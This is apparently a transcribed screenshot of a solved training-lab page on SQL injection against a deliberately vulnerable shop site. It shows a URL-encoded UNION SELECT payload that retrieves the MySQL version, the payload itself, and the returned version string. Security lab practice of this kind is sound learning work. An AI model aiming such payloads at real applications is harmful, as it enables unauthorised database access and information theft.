 a5a00660090.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20@@version,%20NULL--%20-
WebSecurity
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT @@version, NULL-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts
8.0.36-0ubuntu0.20.04.1